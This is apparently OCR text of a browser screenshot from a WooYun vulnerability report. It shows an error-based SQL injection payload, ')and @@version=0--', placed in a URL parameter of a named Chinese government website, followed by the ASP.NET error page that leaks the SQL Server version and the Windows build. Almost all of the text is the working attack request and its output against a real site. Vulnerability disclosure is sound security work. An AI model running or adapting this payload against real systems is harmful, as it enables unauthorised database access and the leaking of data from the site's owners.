 360安全浏览器 7.1
http://www.ljfc.gov.cn/Web_Site/zxdy.aspx?lmid=203)and%20@@version=0--
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Go
在将 nvarchar 值 'Microsoft S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and wher
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of
stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2072718
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5061756
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
www.wooyun.org